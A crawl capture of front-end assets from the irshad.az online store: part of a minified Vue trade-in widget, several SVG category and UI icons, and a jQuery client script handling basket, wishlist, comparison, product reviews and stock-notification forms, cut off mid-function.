-option",{"vs__dropdown-option--deselect":i.isOptionDeselectable(a)&&c===e.typeAheadPointer,"vs__dropdown-option--selected":i.isOptionSelected(a),"vs__dropdown-option--highlight":c===e.typeAheadPointer,"vs__dropdown-option--disabled":!n.selectable(a)}]),"aria-selected":c===e.typeAheadPointer?!0:null,onMouseover:l=>n.selectable(a)?e.typeAheadPointer=c:null,onClick:Zi(l=>n.selectable(a)?i.select(a):null,["prevent","stop"])},[Ne(e.$slots,"option",Fe(De(i.normalizeOptionForSlot(a))),()=>[Bt(N(n.getOptionLabel(a)),1)])],42,ig))),128)),i.filteredOptions.length===0?(C(),A("li",og,[Ne(e.$slots,"no-options",Fe(De(i.scope.noOptions)),()=>[ag])])):H("",!0),Ne(e.$slots,"list-footer",Fe(De(i.scope.listFooter)))],40,sg)),[[o]]):(C(),A("ul",{key:1,id:`vs${n.uid}__listbox`,role:"listbox",style:{display:"none",visibility:"hidden"}},null,8,lg))]),_:3},8,["name"]),Ne(e.$slots,"footer",Fe(De(i.scope.footer)))],10,Ym)}const ug=ai(Jm,[["render",cg]]);const dg={name:"CustomSelect",props:{name:{type:String,required:!0},label:{type:String,required:!0},options:{type:Array,required:!0},value:{type:String,default:""},clearable:{type:Boolean,default:!1},filterable:{type:Boolean,default:!0}},data(){return{selectedValue:this.value}},watch:{selectedValue(e){this.$emit("input",e)},value(e){this.selectedValue=e}}};function fg(e,t,n,r,s,i){const o=ot("v-select");return C(),Je(o,{modelValue:s.selectedValue,"onUpdate:modelValue":t[0]||(t[0]=a=>s.selectedValue=a),options:n.options,clearable:n.clearable,filterable:n.filterable,label:n.label,reduce:a=>a[n.name],onSearch:t[1]||(t[1]=a=>this.$emit("search",a))},{"open-indicator":lr(({attributes:a})=>[k("span",fr({class:"v-select-custom-arrow"},a),null,16)]),"no-options":lr(({search:a,searching:c,loading:l})=>[Bt("   ")]),_:1},8,["modelValue","options","clearable","filterable","label","reduce"])}const pg=nt(dg,[["render",fg]]);var _r,gl,br,yl,vr,_l;class hg{constructor(t){Dn(this,_r);Dn(this,br);Dn(this,vr);gn(this,"settings",{domain:"",locale:"ru",theme:"light",mode:"popup",element:"widget_app",article:null});gn(this,"methods",{onInit:null,onLoad:null,onShow:null,onHide:null,onCalc:null,onCart:null,onDrop:null});gn(this,"themes",["light","dark"]);gn(this,"modes",["popup","embed"]);jn(this,vr,_l).call(this,t)}}_r=new WeakSet,gl=function(t){for(let n in t)this.settings.hasOwnProperty(n)&&(this.settings[n]=t[n]),this.methods.hasOwnProperty(n)&&(this.settings[n]=t[n])},br=new WeakSet,yl=function(){return this.settings.domain?this.modes.indexOf(this.settings.mode)==-1?(console.error("TradeInWidget: Mode is not correct. Available modes: "+this.modes.join(", ")),!1):this.themes.indexOf(this.settings.theme)==-1?(console.error("TradeInWidget: Theme is not correct. Available themes: "+this.themes.join(", ")),!1):this.settings.mode=="embed"&&!document.getElementById(this.settings.element)?(console.error("TradeInWidget: Element is not found"),!1):this.settings.onCart?typeof this.settings.onCart!="function"?(console.error('TradeInWidget: Event "onCart" must be a function'),!1):!0:(console.error('TradeInWidget: Event "onCart" is not set'),!1):(console.error("TradeInWidget: Domain is not defined"),!1)},vr=new WeakSet,_l=function(t){if(jn(this,_r,gl).call(this,t),!jn(this,br,yl).call(this))return;if(this.settings.mode=="popup"){let r=document.createElement("div");r.id="widget_app",document.body.appendChild(r),this.settings.element=r.id}window.widgetTranslations={};const n=Xu(_m,this.settings);n.use(xm),n.mixin(Sm),n.provide("widget",this),n.provide("appInstance",n),n.component("v-select",ug),n.component("CustomSelect",pg),n.mount("#"+this.settings.element)};window.TradeInWidget=hg;


--- FILE ---
content_type: image/svg+xml
request_url: https://storage.irshad.az/product-categories/2290/icons8-furniture-1.svg
body_size: 1830
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M32.2918 3.00001C32.2473 3.00098 32.2029 3.00517 32.159 3.01256H18.5306C18.2871 3.01259 18.0535 3.10933 17.8813 3.2815C17.709 3.45367 17.6123 3.68718 17.6122 3.93067V21.3748H11.5586C7.76899 21.3748 4.68156 24.4759 4.68156 28.275C4.68156 28.3378 4.6831 29.1713 4.68335 29.679C3.1452 30.1611 2 31.5547 2 33.2475C2 34.7481 2.96867 35.9187 4.24031 36.529L5.93355 40.9097L5.90844 40.8308C6.18852 41.8053 6.87271 42.4196 7.57478 42.7962L6.86806 44.2182C6.22724 45.4995 6.75615 47.0833 8.03755 47.7239C8.40845 47.9085 8.81119 48 9.20524 48C10.1647 48 11.0885 47.4653 11.5442 46.5583V46.5565L13.1119 43.4094H25.7879L27.3538 46.5565L27.3555 46.5583C27.8109 47.4646 28.7332 48 29.6927 48C30.0868 48 30.4895 47.9085 30.8604 47.7239C32.1418 47.0833 32.6707 45.4995 32.0299 44.2182L31.1582 42.4644C31.2333 42.483 31.3104 42.4921 31.3878 42.4913H41.4898V43.4094H47V41.5732V3.93067C47 3.68718 46.9032 3.45367 46.731 3.2815C46.5588 3.10933 46.3252 3.01259 46.0816 3.01256H32.4478C32.3963 3.00395 32.3441 2.99975 32.2918 3.00001ZM19.449 4.84879H31.3878V23.5212C30.1343 22.2027 28.3724 21.3748 26.4192 21.3748H19.449V4.84879ZM33.2245 4.84879H45.1633V40.6551H32.1447L33.7393 36.5308C35.0109 35.9202 35.9796 34.7491 35.9796 33.2475C35.9796 31.5549 34.8343 30.1612 33.2962 29.679C33.2963 29.4992 33.2961 29.4451 33.2962 29.2128C33.2965 28.7464 33.2962 28.3169 33.2962 28.275C33.2962 27.8844 33.2567 27.5041 33.194 27.1309C33.2154 27.0502 33.2256 26.9669 33.2245 26.8834V4.84879ZM36.8836 21.3622C36.6404 21.366 36.4085 21.4662 36.2391 21.6406C36.0696 21.8151 35.9763 22.0497 35.9796 22.2929V25.0472C35.9779 25.1689 36.0004 25.2897 36.0457 25.4026C36.0911 25.5155 36.1585 25.6182 36.2439 25.7049C36.3294 25.7915 36.4312 25.8603 36.5435 25.9073C36.6558 25.9542 36.7763 25.9784 36.898 25.9784C37.0197 25.9784 37.1402 25.9542 37.2524 25.9073C37.3647 25.8603 37.4665 25.7915 37.552 25.7049C37.6374 25.6182 37.7048 25.5155 37.7502 25.4026C37.7956 25.2897 37.818 25.1689 37.8163 25.0472V22.2929C37.818 22.1701 37.795 22.0481 37.7487 21.9343C37.7024 21.8206 37.6337 21.7172 37.5468 21.6304C37.4598 21.5436 37.3563 21.4752 37.2424 21.4291C37.1285 21.3831 37.0065 21.3603 36.8836 21.3622ZM11.5586 23.211H18.3764C18.4755 23.2274 18.5767 23.2274 18.6759 23.211H26.4192C29.2122 23.211 31.4595 25.4658 31.4595 28.275C31.4595 28.2404 31.4597 28.7446 31.4595 29.211C31.4594 29.45 31.4578 29.5194 31.4577 29.6916C30.1968 29.9683 29.1057 30.7319 28.6614 31.9241L28.6829 31.8721L27.6659 34.162C27.6491 34.1568 27.6418 34.1546 27.6246 34.1494C27.1132 33.9944 26.3985 33.7952 25.5368 33.5989C23.8133 33.2064 21.5043 32.8207 19.0651 32.8207C16.6255 32.8207 14.2806 33.2089 12.5182 33.6025C11.637 33.7993 10.9026 33.9976 10.3765 34.153C10.3457 34.1621 10.3324 34.1675 10.303 34.1763L9.35411 32.064C8.93585 30.8186 7.82399 29.995 6.52009 29.7059C6.51984 29.1742 6.5183 28.2221 6.5183 28.275C6.5183 25.4637 8.76526 23.211 11.5586 23.211ZM5.78109 31.2911C6.66737 31.2911 7.39797 31.8846 7.63576 32.6987L7.6537 32.7597L9.39537 36.6384L10.2133 36.1309C10.2418 36.1207 10.2762 36.1076 10.3299 36.0897C10.4589 36.0466 10.6523 35.9861 10.8967 35.9139C11.3854 35.7696 12.082 35.5806 12.9182 35.3939C14.5905 35.0204 16.822 34.6569 19.0651 34.6569C21.3087 34.6569 23.4998 35.0192 25.1296 35.3903C25.9445 35.5759 26.6193 35.7635 27.0919 35.9068C27.3282 35.9784 27.5146 36.0381 27.639 36.0807C27.692 36.0989 27.7264 36.1119 27.7537 36.1219L28.577 36.6312L30.3725 32.5912L30.3833 32.5643C30.6614 31.818 31.3587 31.2911 32.1985 31.2911C33.2803 31.2911 34.1429 32.1546 34.1429 33.2475C34.1429 34.1527 33.532 34.8939 32.7097 35.1231L32.2667 35.2469L30.3187 40.2857L30.3062 40.3252C30.1386 40.9079 29.6517 41.1993 29.0452 41.3867C28.4387 41.5742 27.8739 41.5732 27.8739 41.5732H27.8685H26.4874C26.4494 41.5672 26.4111 41.5636 26.3726 41.5625C26.3204 41.5616 26.2682 41.5652 26.2166 41.5732H12.572H10.111H10.1057C10.1057 41.5732 9.54081 41.5742 8.93439 41.3867C8.32801 41.1992 7.84108 40.9085 7.67343 40.3252L7.66087 40.2857L5.71293 35.2451L5.2681 35.1213C4.44406 34.8926 3.83673 34.1548 3.83673 33.2475C3.83673 32.153 4.69778 31.2911 5.78109 31.2911ZM29.4595 43.1727L30.3869 45.0377V45.0395C30.5836 45.4328 30.4326 45.8845 30.0389 46.0813C29.9236 46.1383 29.8087 46.1638 29.6927 46.1638C29.4069 46.1638 29.1383 46.0151 28.9968 45.7334V45.737L27.8398 43.4094H27.8542C27.8542 43.4094 28.5988 43.4151 29.4595 43.1727ZM9.35411 43.3449C9.80198 43.4057 10.1254 43.4094 10.1254 43.4094H11.0599L9.90298 45.7334C9.76177 46.0145 9.49107 46.1638 9.20524 46.1638C9.08925 46.1638 8.97432 46.1384 8.85906 46.0813C8.46536 45.8845 8.31435 45.4328 8.51108 45.0395V45.0377L9.35411 43.3449Z" fill="#232D40"/>
<path d="M36.2391 21.6406C36.4085 21.4662 36.6404 21.366 36.8836 21.3622C37.0065 21.3603 37.1285 21.3831 37.2424 21.4291C37.3563 21.4752 37.4598 21.5436 37.5468 21.6304C37.6337 21.7172 37.7024 21.8206 37.7487 21.9343C37.795 22.0481 37.818 22.1701 37.8163 22.2929V25.0472C37.818 25.1689 37.7956 25.2897 37.7502 25.4026C37.7048 25.5155 37.6374 25.6182 37.552 25.7049C37.4665 25.7915 37.3647 25.8603 37.2524 25.9073C37.1402 25.9542 37.0197 25.9784 36.898 25.9784C36.7763 25.9784 36.6558 25.9542 36.5435 25.9073C36.4312 25.8603 36.3294 25.7915 36.2439 25.7049C36.1585 25.6182 36.0911 25.5155 36.0457 25.4026C36.0004 25.2897 35.9779 25.1689 35.9796 25.0472V22.2929C35.9763 22.0497 36.0696 21.8151 36.2391 21.6406Z" fill="#232D40"/>
<path d="M36.2391 21.6406C36.4085 21.4662 36.6403 21.366 36.8836 21.3622C37.0065 21.3603 37.1285 21.3831 37.2424 21.4291C37.3563 21.4752 37.4598 21.5437 37.5468 21.6304C37.6337 21.7172 37.7024 21.8206 37.7487 21.9344C37.795 22.0481 37.818 22.1701 37.8163 22.2929V25.0472C37.818 25.1689 37.7956 25.2897 37.7502 25.4026C37.7048 25.5155 37.6374 25.6182 37.552 25.7049C37.4665 25.7915 37.3647 25.8603 37.2524 25.9073C37.1401 25.9542 37.0197 25.9784 36.8979 25.9784C36.7762 25.9784 36.6557 25.9542 36.5435 25.9073C36.4312 25.8603 36.3294 25.7915 36.2439 25.7049C36.1585 25.6182 36.0911 25.5155 36.0457 25.4026C36.0003 25.2897 35.9779 25.1689 35.9796 25.0472V22.2929C35.9763 22.0497 36.0696 21.8151 36.2391 21.6406Z" fill="#40B659"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://irshad.az/images/svg-icons/error.svg
body_size: -135
content:
<svg viewBox="0 0 73 72" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x=".5" width="72" height="72" rx="36" fill="#EC2828"/><path fill-rule="evenodd" clip-rule="evenodd" d="M36.5 18a2 2 0 012 2v22a2 2 0 11-4 0V20a2 2 0 012-2zm0 31a2 2 0 012 2v1a2 2 0 11-4 0v-1a2 2 0 012-2z" fill="#fff"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://storage.irshad.az/payment_methods/NuCBQvlTWJayJr8ViHj8YYpEgNPj8VflPRKEEBjB.svg
body_size: 739
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2019 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1.749163in" height="1.74163in" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 3591.2 3591.2"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:black}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M1371.22 1226.39c208.59,31.4 412.62,-115.43 471.17,-481.72 58.18,-366.41 -176.45,-732.94 -258.45,-744.3 -82.24,-11.91 -439.03,264.67 -497.14,631.09 -58.18,366.41 75.88,563.53 284.41,594.93zm-551.31 -358.95c68.79,359.81 -74.03,574.57 -281.33,627.14 -207.48,53.06 -400.59,-75.89 -469.81,-435.82 -68.79,-359.81 174.11,-753.8 255.54,-775.21 80.88,-21.04 426.69,224.51 495.6,583.89zm710.18 2488.74l0 0c346.98,176.14 823.94,418.36 1122.86,16.47 429.22,-577.1 -342.1,-1684.35 -913.96,-1851.73 -571.79,-167.32 -1801.02,355 -1736.54,1076.09 44.79,502.45 575.07,555.02 960.79,593.27 117.59,11.66 221.67,21.96 294.59,43.31 72.86,21.28 166.52,68.85 272.2,122.53l0 0 0.06 0.06zm1305.54 -1916.94c-245.18,267.94 -235.55,527.37 -87.05,684.02 148.5,156.71 379.12,152.27 624.73,-115.56 245.18,-267.94 243.76,-733.44 185.83,-795.56 -58.06,-61.7 -478.39,-40.41 -723.5,227.1zm-625.9 32.52c-193.17,-86.13 -289.97,-321 -149.49,-663.29 140.54,-342.35 529.84,-526.26 605.73,-491.46 75.95,34.36 234.88,461.85 93.9,804.08 -140.98,342.16 -356.97,436.87 -550.14,350.68z"/>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storage.irshad.az/product-categories/2288/icons8-camera-1.svg
body_size: 370
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M24.4688 7C22.8518 7 21.3443 8.20195 20.6969 9.86875L20.1656 11.25H15.65V10.4C15.65 9.93184 15.2682 9.55 14.8 9.55H8.85C8.38184 9.55 8 9.93184 8 10.4V11.5953C5.56621 12.3424 3.75 14.5305 3.75 17.2V35.05C3.75 38.3271 6.42285 41 9.7 41H40.3C43.5771 41 46.25 38.3271 46.25 35.05V17.2C46.25 13.9229 43.5771 11.25 40.3 11.25H38.3344L37.8031 9.86875C37.1557 8.20195 35.6516 7 34.0313 7H24.4688ZM24.4688 8.7H34.0313C34.682 8.7 35.8043 9.43711 36.2094 10.4797L36.9531 12.4188C37.0826 12.7441 37.4014 12.9533 37.75 12.95H40.3C42.6574 12.95 44.55 14.8426 44.55 17.2V35.05C44.55 37.4074 42.6574 39.3 40.3 39.3H9.7C7.34258 39.3 5.45 37.4074 5.45 35.05V17.2C5.45 15.085 6.97402 13.3418 8.98281 13.0031C9.39121 12.94 9.69336 12.5914 9.7 12.1797V11.25H13.95V12.1C13.95 12.5682 14.3318 12.95 14.8 12.95H20.75C21.0986 12.9533 21.4174 12.7441 21.5469 12.4188L22.2906 10.4797C22.6957 9.43711 23.818 8.7 24.4688 8.7ZM29.25 14.65C23.1605 14.65 18.2 19.6105 18.2 25.7C18.2 31.7895 23.1605 36.75 29.25 36.75C35.3395 36.75 40.3 31.7895 40.3 25.7C40.3 19.6105 35.3395 14.65 29.25 14.65ZM9.7 15.5C8.76035 15.5 8 16.2604 8 17.2C8 18.1396 8.76035 18.9 9.7 18.9C10.6396 18.9 11.4 18.1396 11.4 17.2C11.4 16.2604 10.6396 15.5 9.7 15.5ZM29.25 16.35C34.423 16.35 38.6 20.527 38.6 25.7C38.6 30.873 34.423 35.05 29.25 35.05C24.077 35.05 19.9 30.873 19.9 25.7C19.9 20.527 24.077 16.35 29.25 16.35Z" fill="#232D40"/>
<path d="M8 17.2C8 16.2604 8.76035 15.5 9.7 15.5C10.6396 15.5 11.4 16.2604 11.4 17.2C11.4 18.1396 10.6396 18.9 9.7 18.9C8.76035 18.9 8 18.1396 8 17.2Z" fill="#40B659"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://irshad.az/images/svg-icons/star.svg
body_size: 191
content:
<svg width="18" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8.275 1.556c.231-.496.347-.744.506-.822a.5.5 0 01.438 0c.16.078.275.326.506.822l1.927 4.134c.068.147.102.22.154.277a.5.5 0 00.163.118c.07.032.15.042.31.061l4.527.555c.544.067.815.1.938.227a.5.5 0 01.136.417c-.025.176-.225.362-.625.735l-3.337 3.11c-.118.11-.177.166-.215.232a.499.499 0 00-.063.192c-.008.076.007.155.038.314l.872 4.477c.104.537.157.806.073.962a.5.5 0 01-.354.258c-.175.03-.414-.102-.893-.367l-3.988-2.213c-.142-.078-.212-.118-.287-.133a.501.501 0 00-.202 0c-.075.015-.145.055-.287.133l-3.989 2.213c-.478.265-.717.398-.892.367a.5.5 0 01-.355-.258c-.083-.156-.03-.425.074-.962l.872-4.477c.03-.159.046-.238.038-.314a.5.5 0 00-.063-.192c-.037-.066-.097-.122-.215-.232L.745 8.08c-.4-.373-.6-.56-.625-.735a.5.5 0 01.136-.417c.123-.127.394-.16.937-.227l4.528-.555c.16-.02.24-.03.31-.06a.5.5 0 00.163-.119c.052-.057.086-.13.154-.277l1.927-4.134z" fill="#E4E4E4"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://irshad.az/js/client.js?v=1.6
body_size: 3919
content:
/**
         * Initializes a Flickity carousel on the specified element with given options.
         *
         * @param {HTMLElement} carouselElement - The DOM element to initialize as a Flickity carousel.
         * @param {Object} options - Configuration options for the Flickity instance.
         * @returns {Flickity} - The initialized Flickity instance.
         */
function initializeCarousel(carouselElement, options, container) {
    let flkty = new Flickity(carouselElement, options);
    $(container).attr('data-is-flickity','true');
    let sliderContainer = carouselElement.closest(container);
    sliderContainer.querySelector(".button--previous").addEventListener("click", function() {
        flkty.previous();
    });
    sliderContainer.querySelector(".button--next").addEventListener("click", function() {
        flkty.next();
    });

    flkty.on("dragStart", () => flkty.slider.style.pointerEvents = "none");
    flkty.on("dragEnd", () => flkty.slider.style.pointerEvents = "auto");

    return flkty;
}
function loadClientDataFrom(url) {
    $.ajax({
        url: url,
        success: (data) => {
            if (typeof data === 'object') {
                const basket_count = data.in_basket?.length || 0;
                const favorite_count = data.in_favorite?.length || 0;
                const comparison_count = data.in_comparison?.length || 0;
                const client_name = data.client_name ? data.client_name : null;
                const last_searched_keywords_view = data.last_searched_keywords_view ? data.last_searched_keywords_view : null;
                const searched_products_view = data.searched_products_view ? data.searched_products_view : null;
                const searched_products_category_view = data.searched_products_category_view ? data.searched_products_category_view : null;
                const searched_products_count = data.searched_products_count ? data.searched_products_count : null;
                const cabinetUrl = data.cabinet_url;
                if (basket_count > 0) {
                    $('#basket-count').text(basket_count).removeClass('d-none');
                }
                if (favorite_count > 0) {
                    $('#favorite-count, #favorite-count-mobile').text(favorite_count).removeClass('d-none');
                }
                if (comparison_count > 0) {
                    $('#compared-item-count, #compared-item-count-mobile').text(comparison_count).removeClass('d-none');
                }

                $(".basket_button").filter((i, e) => data.in_basket.includes($(e).data('code')?.toString()))
                    .addClass('btn-orange')
                    .removeClass('btn-green')
                    .each(function () {
                        var $button = $(this);
                        if ($button.data('is-mini') !== 1) {
                            $button.text(function () {
                                return $button.data('go-to-basket');
                            });
                        }
                    });

                $(".to-wishlist").filter((i, e) => data.in_favorite.includes($(e).data('product-code')?.toString()))
                    .addClass('active');

                $(".to-compare").filter((i, e) => data.in_comparison.includes($(e).data('product-code')?.toString()))
                    .addClass('active');

                if (client_name) {
                    $('.cabinet__name').text(client_name)
                }

                if(cabinetUrl)
                {
                    $('.cabinet__name').closest("a").attr('href', cabinetUrl);
                }

                if (last_searched_keywords_view) {
                    $('#lastSearch').append(last_searched_keywords_view);
                }

                if (searched_products_view) {
                    $('#searchProductList').append(searched_products_view);
                }

                if(searched_products_category_view){
                    $("#searchedProducts").append(searched_products_category_view);
                    //
                    var carouselElement = document.getElementById('carousel-category_bottom_products');
                    if(carouselElement){
                        var options = {
                            cellAlign: 'left',
                            draggable: searched_products_count > 4,
                            contain: searched_products_count > 4,
                            pageDots: false,
                            wrapAround: true,
                            prevNextButtons: false,
                            autoPlay: searched_products_count > 4,
                            pauseAutoPlayOnHover: true
                        };

                        initializeCarousel(carouselElement, options,'.products-slider');
                    }
                }

            }
        }
    })
}
// Add/Remove Product To/Remove Basket
$(document).ready(function () {
    $(document).on('click', '.basket_button', function (e) {
        e.preventDefault();
        if ($(this).hasClass('btn-gray')) {
            return false;
        }

        if ($(this).hasClass('btn-orange')) {
            window.location.href = $(this).attr('data-basket-url');
            return false;
        }

        const isLoading = parseInt($(this).attr('data-loading'));

        if (isLoading) {
            return false;
        }

        const code = $(this).data('code');
        const icon = $(this).find('svg');
        const loader = $(this).find('.lds-dual-ring');
        const addToBasketUrl = $(this).data('add-to-basket-url');

        $(this).data('loading', 1);

        icon.addClass('d-none');
        loader.removeClass('d-none');
        
        $.ajax({
            url: addToBasketUrl,
            method: "POST",
            data: {
                product_code: code,
                count: 1,
            },
            xhrFields: {
                withCredentials: true
            },
            success: (data) => {            
                emitDataLayerEvent([data?.product], 'add_to_cart')
                if ($(this).data('is-mini') == 1) {
                    $(`[data-code="${$(this).data('code')}"]`).removeClass('btn-green')
                        .addClass('btn-orange');
                } else {
                    $(this).removeClass('btn-green')
                        .addClass('btn-orange')
                        .html($(this).data('go-to-basket'));
                }

                loadModal($(this).attr('href'));

                if (data?.count) {
                    $("#basket-count").html(data.count).removeClass('d-none');
                }
            },
            complete: function () {
                icon.removeClass('d-none');
                loader.addClass('d-none');
                $(this).data('loading', 0);
            },
        });
    });
    // Product Wishlist
    $(document).on('click', '.to-wishlist', function () {
        const product_code = $(this).data('product-code');
        const is_loading = parseInt($(this).attr('data-loading'));
        const loader = $(this).find('.lds-dual-ring');
        const icon = $(this).find('svg');

        if (is_loading) {
            return
        }

        $(this).attr('data-loading', 1);
        icon.addClass('d-none');
        loader.removeClass('d-none');

        if (!$(this).hasClass('active')) {
            $.ajax({
                type: "POST",
                url: $(this).data('add-url'),
                data: {product_code},
                success: (response) => {
                    $('#favorites .header__tools__count, #favorites-mobile .header__tools__count').text(response.count).removeClass('d-none');
                    $(this).addClass('active');
                },
                complete: () => {
                    $(this).attr('data-loading', 0);
                    loader.addClass('d-none');
                    icon.removeClass('d-none');
                }
            })
        } else {
            $.ajax({
                url: $(this).data('remove-url'),
                type: "DELETE",
                success: (response) => {
                    $(this).removeClass('active');
                    $('#favorites .header__tools__count, #favorites-mobile .header__tools__count').text(response.count);

                    if (response.count == 0) {
                        $('#favorites .header__tools__count, #favorites-mobile .header__tools__count').addClass('d-none')
                    }
                },
                complete: () => {
                    $(this).attr('data-loading', 0);
                    loader.addClass('d-none');
                    icon.removeClass('d-none');
                }
            })
        }
        $(this).toggleClass('active')
    });
    // Product Compare
    $(document).on('click', '.to-compare', function () {
        const product_code = $(this).data('product-code');
        const is_loading = parseInt($(this).attr('data-loading'));
        const loader = $(this).find('.lds-dual-ring');
        const icon = $(this).find('svg');

        if (is_loading) {
            return
        }

        $(this).attr('data-loading', 1);
        icon.addClass('d-none');
        loader.removeClass('d-none');

        if (!$(this).hasClass('active')) {
            $.ajax({
                url: $(this).data('add-url'),
                method: 'POST',
                data: {
                    product_code
                },
                success: (response) => {
                    $("#compared-item-count, #compared-item-count-mobile").text(response.count).removeClass('d-none');
                    $(this).addClass('active');
                },
                error: function (response) {
                    console.log({response})
                },
                complete: () => {
                    $(this).attr('data-loading', 0);
                    loader.addClass('d-none');
                    icon.removeClass('d-none');
                }
            });
        } else {
            removeFromCompareList($(this), loader, icon)
        }
    });
    $('.compare__delete').on('click', function () {
        removeFromCompareList($(this))
        window.location.reload()
    })

    function removeFromCompareList(element, loader = null, icon = null) {
        $.ajax({
            url: element.data('remove-url'),
            method: 'delete',
            success: (response) => {
                element.removeClass('active');
                $("#compared-item-count, #compared-item-count-mobile").text(response.count);

                if (response.count == 0) {
                    $("#compared-item-count, #compared-item-count-mobile").addClass('d-none');
                }
            },
            error: function (response) {
                console.log({response})
            },
            complete: () => {
                element.attr('data-loading', 0);
                if (loader != null)
                    loader.addClass('d-none');
                if (icon != null)
                    icon.removeClass('d-none');
            }
        });
    }

    // Compare filter
    $('.category-selector').on('change', function () {
        window.location = $(this).val();
    })

    // Product Feedback
    $(document).on('click', '.comment-count', function (e) {
        let productId = $(this).data('product');
        if ($(this).hasClass('closeRateForm')) {
            return false;
        }
        $('.ratingForm').removeClass('open');
        $(`#write-comment__popup${productId}`).addClass('open')
    })
    $(document).on('click', '.closeRateForm', function (e) {
        e.stopPropagation();
        let productId = $(this).data('product');
        $(`#write-comment__popup${productId}`).removeClass('open')
    })
    $(document).on('click', '.star', function (e) {
        var selectedStar = parseInt($(this).data('value'));
        var stars = $(this).parent().children('li.star');
        var productId = $(this).parent().data('product')
        $(`#write-comment__popup${productId} .write-comment__rating p span:first-child`).html(selectedStar)
        $(`#write-comment__popup${productId} .stars .star`).removeClass('on');
        for (i = 0; i < selectedStar; i++) {
            $(stars[i]).addClass('on')
        }
        $(`#write-comment__popup${productId} .rateInput`).attr('checked', false)
        $(`#write-comment__popup${productId} .rateInput[value="${selectedStar}"]`).attr('checked', true)
    })

    $(document).on('click', '.send', function (e) {
        e.preventDefault()
        var productId = $(this).data('product');
        var isUser = $('input[name="user"]').val();
        var feedbackUrl = $(this).data('feedback-url');
        let description = $(`#write-comment__popup${productId} textarea[name="description"]`);
        let fullName = $(`#write-comment__popup${productId} input[name="full_name"]`);
        let rate = $(`#write-comment__popup${productId} .rateInput`);
        let form = $(`#write-comment__popup${productId}`);

        const validateField = (field, condition) => {
            field.toggleClass('is-invalid', condition);
        };
        validateField(fullName, !isUser && !fullName.val());
        validateField(description, !description.val());
        validateField($(`#write-comment__popup${productId} .rateError`), !rate.is(':checked'));

        if ((!isUser && !fullName.val()) || !rate.is(':checked') || !description.val()) {
            return false;
        }
        let data = form.serializeArray()
        data.push({name: 'product_id', value: productId})
        $.ajax({
            type: "POST",
            cache: false,
            url: feedbackUrl,
            data: data,
            success: function (response) {
                if (response == 1) {
                    form.removeClass('open')
                    $(`#successFeedback${productId}`).css({display: 'block', opacity: 1})
                    form[0].reset();
                    rate.attr('checked', false)
                    $(`#write-comment__popup${productId} .stars .star`).removeClass('on');
                    $(`#write-comment__popup${productId} .write-comment__rating p span:first-child`).html(0)
                }
            }
        })
    })
    $(document).on('click', function () {
        $('.errorMessage').css({display: 'none', opacity: 0})
    });
    $(document).on('click', '.notify-open-button', function (e) {
        let buttonIdArray = e.currentTarget.id.split("_");
        buttonIdArray.shift();
        let buttonId = buttonIdArray.join("_");

        let notifyForm = $(`#notifyForm_${buttonId}`);

        if (notifyForm[0].reportValidity()) {
            $(this).find('.lds-dual-ring').show();
            $(this).find('svg').hide();
            submitFormViaAjax(notifyForm);
            return;
        }

        notifyForm.toggleClass('open');
    });
    $(document).on('click', '.notify-close-button', function (e) {
        e.preventDefault();
        let buttonIdArray = e.currentTarget.id.split("_");
        buttonIdArray.shift();
        let buttonId = buttonIdArray.join("_");
        let notifyForm = $(`#notifyForm_${buttonId}`);
        notifyForm.removeClass('open');
    });

    $("#close-popup").on('click', function(e){
        $(e.currentTarget).parents('.notify-popup').removeClass('open')
    });

    $(document).on('click', '.notify-send-button', function (e) {
        e.preventDefault();
        let formId = $(this).attr('form');
        let notifyForm = $(`#${formId}`);
        submitFormViaAjax(notifyForm);
    });

    function submitFormViaAjax(form) {
        let formData = new FormData(form[0]);

        $.ajax({
            url: form.attr('action'),
            method: form.attr('method'),
            data: formData,
            processData: false,
            contentType: false,
            success: function (response) {
                let formIdArray = form[0].id.split("_");
                formIdArray.shift();
                let buttonId = formIdArray.join("_");

                let notifyButon = $(`#notifyButton_${buttonId}`);

                notifyButon.find('.lds-dual-ring').hide();
                notifyButon.find('svg').show();
                form.removeClass('open');
                form.trigger('reset');
                $(".invalid-feedback").html('');
                $('.notify-popup').addClass('open');
            },
            error: function (xhr, status, error) {
                if(xhr.status == 422)
                {
                    const response = JSON.parse(xhr.responseText);
                    Object.entries(response.errors).map(item => {
                        const key = item[0];
                        $(form).find(`[id*="${key}"]`).parent().find('.invalid-feedback').html(`<h5 class="text-danger">${item[1]}</h5>`);
                    });
                    form.find('.lds-dual-ring').hide();
                    form.find('svg').show();
                }
            }
        })
    }
    if (localStorage.getItem('mobileAppAlertClosed') === 'true') {
        $('#mobile_app_alert').removeClass('active');
        $('body').removeClass('mobile_app_alert_open');
    }

    $('.mobile_app_alert__close').on('click', function () {
        localStorage.setItem('mobileAppAlertClosed', 'true');
    });
});

function emitDataLayerEvent(products, event, additional) {
    // window.dataLayer = window.dataLayer || [];
    // window.dataLayer.push({'ecommerce': null});
     const ecommerce = {
        value: products.reduce((sum, p) =>
            sum + Number(p.basket_count ? p.actualPrice * p.basket_count : p.actualPrice || 0),
        0),
        currency: 'AZN',        
        items: products.map((product) => {
            const item = {
                item_name: product.main_trans?.title,
